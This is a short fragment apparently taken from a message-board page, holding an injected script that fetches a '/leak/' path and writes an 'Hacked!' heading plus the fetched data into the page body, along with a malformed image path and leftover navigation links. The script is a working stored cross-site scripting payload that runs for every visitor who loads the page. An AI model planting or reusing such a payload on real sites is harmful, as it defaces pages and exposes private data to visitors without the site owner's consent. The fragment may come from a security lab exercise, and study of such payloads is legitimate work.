 <script>
fetch('/leak/')
  .then(r => r.text())
  .then(data => {
    document.body.innerHTML += "
<h2>Hacked!</h2>" + data;
  });
</script>
Submit
Back to Main Page
View All Messages